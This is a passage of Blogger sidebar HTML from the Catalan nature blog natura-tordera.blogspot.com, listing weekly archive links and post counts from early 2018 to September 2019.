<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_15_archive.html'>
15 de setembre - 22 de setembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_08_archive.html'>
8 de setembre - 15 de setembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_01_archive.html'>
1 de setembre - 8 de setembre
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_25_archive.html'>
25 d&#8217;agost - 1 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_18_archive.html'>
18 d&#8217;agost - 25 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_11_archive.html'>
11 d&#8217;agost - 18 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_04_archive.html'>
4 d&#8217;agost - 11 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_28_archive.html'>
28 de juliol - 4 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_21_archive.html'>
21 de juliol - 28 de juliol
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_14_archive.html'>
14 de juliol - 21 de juliol
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_07_archive.html'>
7 de juliol - 14 de juliol
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_30_archive.html'>
30 de juny - 7 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_23_archive.html'>
23 de juny - 30 de juny
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_16_archive.html'>
16 de juny - 23 de juny
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_09_archive.html'>
9 de juny - 16 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_02_archive.html'>
2 de juny - 9 de juny
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_26_archive.html'>
26 de maig - 2 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_19_archive.html'>
19 de maig - 26 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_12_archive.html'>
12 de maig - 19 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_05_archive.html'>
5 de maig - 12 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_28_archive.html'>
28 d&#8217;abril - 5 de maig
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_21_archive.html'>
21 d&#8217;abril - 28 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_14_archive.html'>
14 d&#8217;abril - 21 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_07_archive.html'>
7 d&#8217;abril - 14 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_31_archive.html'>
31 de març - 7 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_24_archive.html'>
24 de març - 31 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_17_archive.html'>
17 de març - 24 de març
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_10_archive.html'>
10 de març - 17 de març
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_03_archive.html'>
3 de març - 10 de març
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_24_archive.html'>
24 de febrer - 3 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2044)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_26_archive.html'>
26 d&#8217;agost - 2 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_19_archive.html'>
19 d&#8217;agost - 26 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_12_archive.html'>
12 d&#8217;agost - 19 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_05_archive.html'>
5 d&#8217;agost - 12 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_29_archive.html'>
29 de juliol - 5 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_22_archive.html'>
22 de juliol - 29 de juliol
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_15_archive.html'>
15 de juliol - 22 de juliol
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_08_archive.html'>
8 de juliol - 15 de juliol
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_01_archive.html'>
1 de juliol - 8 de juliol
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_24_archive.html'>
24 de juny - 1 de juliol
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_17_archive.html'>
17 de juny - 24 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_10_archive.html'>
10 de juny - 17 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_03_archive.html'>
3 de juny - 10 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_27_archive.html'>
27 de maig - 3 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_20_archive.html'>
20 de maig - 27 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_13_archive.html'>
13 de maig - 20 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_06_archive.html'>
6 de maig - 13 de maig
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_29_archive.html'>
29 d&#8217;abril - 6 de maig
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_22_archive.html'>
22 d&#8217;abril - 29 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_15_archive.html'>
15 d&#8217;abril - 22 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_08_archive.html'>
8 d&#8217;abril - 15 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_01_archive.html'>
1 d&#8217;abril - 8 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_25_archive.html'>
25 de març - 1 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_18_archive.html'>
18 de març - 25 de març
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_11_archive.html'>
11 de març - 18 de març
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_04_archive.html'>
4 de març - 11 de març
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_25_archive.html'>
25 de febrer - 4 de març
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_18_archive.html'>
18 de febrer - 25 de febrer
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_11_archive.html'>
11 de febrer - 18 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_04_archive.html'>
4 de febrer - 11 de febrer
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
